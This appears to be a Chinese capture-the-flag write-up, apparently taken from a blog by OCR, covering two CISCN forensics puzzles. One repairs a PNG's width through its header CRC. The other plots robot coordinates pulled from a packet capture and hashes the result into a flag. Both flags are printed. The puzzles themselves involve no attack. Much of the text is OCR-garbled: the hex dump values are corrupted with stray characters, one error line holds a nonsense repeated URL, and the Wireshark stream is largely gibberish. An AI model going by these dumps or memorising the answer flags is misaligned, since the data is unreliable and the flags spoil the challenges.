| 0250h: 75 D5 9D 1E 70 C8 AC 9E AF C2 75 DE FC 66 FE 56                                                                                                    | uÕpȬž ÂuĐüfþV                                                                         |
| 0260h: 5B A5 7F 68 27 AB 36 34 F0 D0 46 1F 7A E3 87 0F                                                                                                    | [¥.h'≪64ðÐF.zā‡.                                                                      |
| 00201- PP 00 C2 0P FF CD P3 D1 CC 12 D4 00 PP 00 0C 20                                                                                                    | L' - ATTL STE / AU / /                                                                |
| 輸出                                                                                                    |                                                                                       |
| 救行模板 'C:\Users\Administrator\Documents\SweetScape\010 Templates\Repository\PN                                                                                                    | G.bt' 于 'C:\Users\Administrator\Downloads\flag.png'                                   |
| *ERROR: CRC Mismatch @ chunk[0]; in data: bffaf2dd; expected: 575f10df                                                                                                    |                                                                                       |
| *ERROR Line 332: 模板通过交量 'data' 的文件结尾。                                                                                                    |                                                                                       |
| 执行模板 'C:\Users\Administrator\Documents\SweetScape\010 Templates\Repository\01                                                                                                    | 0.bt' 于 'C:\Users\Administrator\Documents\SweetScape\010 Templates\Repository\PNG.bt' |
| 模板执行成功。                                                                                                    |                                                                                       |
|                                                                                                    |                                                                                       |
|                                                                                                    |                                                                                       |
|                                                                                                    |                                                                                       |
| 📰 輸出 🔍 香栽结果 🎲 多文件由香找 🕜 比较 🔟 直方图 🌗 核設和 🛲 讲程                                                                                                    |                                                                                       |
|                                                                                                    |                                                                                       |
| *ERROR: CRC Mismatch @ chunk[0]: in data: https://www.error.com/commons.com/commons.com/commons.com/commons.com/commons.com/commons.com/commons.com/commons.com/commons.com/commons.com/commons.com/commons.com/com/commons.com/com/com/com/com/com/com/com/com/com/ | https://blog.csdn.net/mochu777777                                                     |

按照前面的提示,我们可以猜测这里原来的宽为465。

| flag. png X                            |    |            |    |    |    |    |    |    |               |    |            |               |    |                        |                |                       |                      |
|----------------------------------------|----|------------|----|----|----|----|----|----|---------------|----|------------|---------------|----|------------------------|----------------|-----------------------|----------------------|
| ▼  编辑方式: 十六进制(H) >    运行脚本 >    运行模板 > |    |            |    |    |    |    |    |    |               |    |            |               |    |                        |                |                       |                      |
| _                                      | Ò  |            |    |    | 4  |    |    |    |               |    |            |               |    | Ď                      |                |                       | 0123456789ABCDEF     |
| 0000h:                                 | 89 | 50         | 4E | 47 | 0D | 0A | 1A | 0A | 00            | 00 | 00         | 0D            | 49 | 48                     | 44             | 52                    | %PNGIHDR             |
| 0010h:                                 | 00 | 00         |    | D1 | 00 | 00 | 00 | 3F | 08            | 06 | 00         | 00            | 00 | BF                     | FA             | F2                    |                      |
| 0020h:                                 | DD | 00         | 00 | 00 | 01 | 73 | 52 | 47 | 42            | 00 | AE         | CE            | 1C | Ε9                     | 00             | 00                    | ÝsRGB.®Î.é           |
| 0030h:                                 | 00 | 04         | 67 | 41 | 4D | 41 | 00 | 00 | в1            | 8F | 0B         | $\mathbf{FC}$ | 61 | 05                     | 00             | 00                    | gAMA±üa              |
| 0040h:                                 | 00 | 09         | 70 | 48 | 59 | 73 | 00 | 00 | 0E            | C3 | 00         | 00            | 0E | C3                     | 01             | C7                    | pHYsÃÃ.Ç             |
| 0050h:                                 | 6F | <b>A</b> 8 | 64 | 00 | 00 | BF | 57 | 49 | 44            | 41 | 54         | 78            | 5E | 7C                     | $\mathbf{FD}$  | F5                    | o¨d;WIDATx^ ýõ       |
| 0060h:                                 | D7 | 56         | 47 | в6 | 28 | FE | 12 | DC | 43            | 84 | 10         | 42            | DC | DD                     | 85             | B8                    | ×VG¶(þ.ÜC".BÜÝ…,     |
| 0070h:                                 | 74 | DC         | ЗD | 1D | F7 | 10 | 77 | 97 | 8E            | 27 | A4         | E3            | 24 | 40                     | 80             | E0                    | tÜ=.÷.w—Ž'¤ã\$@€à    |
| 0080h:                                 | EE | EE         | 10 | 02 | 71 | 6F | DD | BD | $\mathbf{CF}$ | 39 | E3         | 7в            | C7 | $\mathbf{F}\mathbf{D}$ | 4F             | EA                    | îîqoݽÏ9ã{ÇýOê        |
| 0090h:                                 | CE | 4F         | D5 | ЗB | E1 | ЗD | FB | DE | 71            | 7F | <b>A</b> 8 | 67            | AD | 55                     | 35             | BD                    | ÎOÕ;á=ûÞq.¨g-U5½     |
| 00A0h:                                 | 66 | CD         | 59 | 55 | 4B | 9E | 2E | 2B | 56            | AE | 2D         | F3            | E6 | 2D                     | 2 <del>1</del> | n <mark>83</mark> /hl | oa£€\$¥₩₩₩ĕŧ/₩₩₽₽₽₽₽ |
| 00B0h:                                 | 26 | 4E         | 2B | 33 | 67 | CC | 2D | 4B | 97            | AE | 2C         | 33            | 67 | CD                     | 2B             | в3                    | &N+3qÌ-K-®,3qÍ+³     |

即可得到剩下的flag

| 照片 - flag.png |       |   |   |              |   |   | -   |   | × |
|---------------|-------|---|---|--------------|---|---|-----|---|---|
| 🥂 查看所有照片      | 十 添加到 | Ð | 圃 | $\heartsuit$ | ୢ | 攵 | ≈ × | Ŕ |   |

xx-6586-469e-6436-26def12293e4}

### 或者可以使用爆破图片宽高的脚本

运行即可得到图片的真实宽度

PS C:\Users\Administrator\Downloads> python .\crc.py bytearray(b'\x00\x00\x01\xd1') bytearray(b'\x00\x00\x00?')

修改宽度即可得到flag

CISCN{15030442\_b586\_4c9e\_b436\_26def12293e4}

场景实操冲刺卷

**MISC** 

robot

|   |                        | 创新实践                                 | 能力寨(<br>第4题                  | 线上初                          | 赛)             |           | $\otimes$ |
|---|------------------------|--------------------------------------|------------------------------|------------------------------|----------------|-----------|-----------|
|   | 基准分值: 400              | 0分 试题类型:                             | Misc                         |                              |                |           |           |
|   | 题目名称: robot            | 场景实措                                 |                              |                              |                |           |           |
|   | 题目描述:分析组<br>字符串,flag为' | 合出的机器人仿真程)<br><b>'CISCN{md5(</b> 机器人 | 序和流量包,提明<br>绘制的字符串 <b>)}</b> | 双机器人控制;<br>"( <b>md5</b> 值小国 | 程序控制机器/<br>引)  | (写出的      |           |
|   | 题目附件: 点击]              | 下载                                   |                              |                              |                |           |           |
|   | 请输入flag                |                                      |                              |                              | 提交答案           |           |           |
|   |                        |                                      |                              |                              |                |           | 第4        |
| L |                        | 900                                  | 分Web                         | https                        | s://blog.csdn. | net/mochu | 777777    |

RobotStudio机器人绘制,直接看 cap.pcapng 流量包

– 🗆 ×

🥖 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · cap.pcapng

| ·····a····>·                                                                                                    | ^           |
|----------------------------------------------------------------------------------------------------|-------------|
| ·····aa.=\$                                                                                                    |             |
| ·····a···V0···                                                                                                    |             |
|                                                                                                    |             |
| 15: 3: 3:1:#2:7:RAPTD/pos/z:RCP:1:1:RAPTD/pum:pum:3:8:v:RAPTD/pos/v:RCP:1:1:RAPTD/pum:pum:2:4:x:RAPTD/pos/x:RCP:1:1:RAPTD/                                                                                                    |             |
| Pum-pum-1:0: [a] B <sup>*</sup> SET /127 0 A 1/RADTO T ROBI // Collid/15/05/13 (6.0) [a] [b] [b] [b] [b] [b] [b] [b] [b] [b] [b                                                                                                    |             |
| 1000;1000;170;[::                                                                                                    |             |
|                                                                                                    |             |
| AUI0                                                                                                    |             |
| -loc "LAPTOP-7E2C90KX" -alias "tests"Se\$:".SET./127.0.0.1/.ReleaseMaster2Domain RAPID -Uid 20"e\$                                                                                                    |             |
|                                                                                                    |             |
| 3e&protobufa.                                                                                                    |             |
| ·····a·····                                                                                                    |             |
| ·····a·· r*· ··                                                                                                    |             |
|                                                                                                    |             |
|                                                                                                    |             |
|                                                                                                    |             |
| dVQ                                                                                                    |             |
| a                                                                                                    |             |
| AUTOKe'2".GET./127.0.0.1/.CurrentMaster2Domain RAPID2e'Status                                                                                                    |             |
| NoMasterSe(                                                                                                    |             |
| 5#.GET./127.0.0.1/RAPID.SymbolProperties.RAPID/pos;e)                                                                                                    |             |
| 127.0.0.1/RAPID.SearchSymbols.0 -1 -SymTyp 8 -Source 255 -URL RAPID/pos -Output 15e*                                                                                                    |             |
| z;RCP;1;1;RAPID/num;num;3;8;y;RAPID/pos/y;RCP;1;1;RAPID/num;num;2;4;x;RAPID/pos/x;RCP;1;1;RAPID/num;num;1;0;[e+                                                                                                    |             |
| RAPTD/T_ROB1/Module1/trPos{2}-Value_[28.35.0]. "et                                                                                                    |             |
| 177.0.0.1/ Mode &                                                                                                    |             |
| NTO Ke 2" CFT /127 0 0 1/ CuppentMaster 2 Domain RAPTD protobuf a                                                                                                    |             |
| Procourt and procourt and proco |             |
| d                                                                                                    |             |
| ·····a···p*···                                                                                                    |             |
| ·····a····>·                                                                                                    |             |
| ·····aa.=\$                                                                                                    |             |
| aVQ                                                                                                    |             |
| adjeQStatus HeldRemote -Uid 20 -app "" -loc "LAPTOP-7E2C9QKX" -alias                                                                                                    |             |
| "tests"Se:".SET./127.0.0.1/.ReleaseMaster2Domain RAPID -Uid 20"e                                                                                                    |             |
| 2".GET./127.0.0.1/.CurrentMaster2Domain RAPID                                                                                                    |             |
| 127.0.0.1/_Mode                                                                                                    |             |
| AUTO Ke1 2".GET /127.0.0.1/ CurrentMaster2 -Domain RAPTD 2e1 -Status                                                                                                    |             |
| NoMaster Se2 : SET /127.0.0.1/ RequestMaster2 Domain RADID _llid 20 "a2                                                                                                    |             |
| No2 5# CET (127 0 0 1/0/DDT) SumbalDepronting RADTD (noc 102 2 " #2)PEC                                                                                                    |             |
| 1.1.1.2.1.2.2.6.6                                                                                                    |             |
| 1;1;1;2;1;3;2;0;40;                                                                                                    |             |
| 15                                                                                                    |             |
| x;RCP;1;1;RAP1D/num;num;1;0;[e5B".SET./12/.0.0.1/RAP1D/1_ROB1/Module1/tgPos{3}.Value.[29,35,0]                                                                                                    |             |
| protobufa                                                                                                    |             |
| ·····a·····                                                                                                    |             |
| ·····a···r*···                                                                                                    |             |
| ·····a····>                                                                                                    |             |
| ·····aa.=\$                                                                                                    |             |
| ·····aVQ                                                                                                    |             |
| ad"e5                                                                                                    |             |
| AUTO                                                                                                    |             |
| -loc "LAPTOP-7E2C90KX" -alias "tests"                                                                                                    |             |
| KoQ 2" CET /177 & 0.1/ CupportMactors Domain RADID 200 CETATUR NoMactors                                                                                                    | ¥           |
| 分超 1192. 10.311 客户端 分超, 7,996 题务器 分超, 15.870 turn(s), 点击遗母,                                                                                                    |             |
| 整个对计E(1476 bR)                                                                                                    |             |
|                                                                                                    | •           |
| 查找F—个(                                                                                                    | <u>(N</u> ) |
|                                                                                                    | 7           |
| VOLAETON JIAN 24A6 42 IVEL CTOPE VEED                                                                                                    |             |

将整个流的内容复制到 data.txt

一开始惯性以为是图片的 RGB 数据,后来看了下发现第三位都是 0,只有前两位,那么应该是坐标数据,直接点黑白。而且后来 一想,RobotStudio机器人这东西估计也画不出颜色。



这些坐标数据最大不超过 400,直接简单利用Python来点黑白即可

```
from PIL import Image
import re

reg = re.compile(r'Value\.\[(\d+),(\d+),(\d+)\]')

with open('data.txt','r') as f:
    data = reg.findall(f.read())
    # print(data)

    # print(Len(data))

img = Image.new('1', (400, 400))
for i in data:
    xy = (int(i[0]), int(i[1]))
    img.putpixel(xy, 1)
img.save("md5flag.png")
```



>>> from hashlib import md5
>>> md5('easy\_robo\_xx'.encode()).hexdigest()
'd4f1fb80bc11ffd722861367747c0f10'

CISCN{d4f1fb80bc11ffd722861367747c0f10}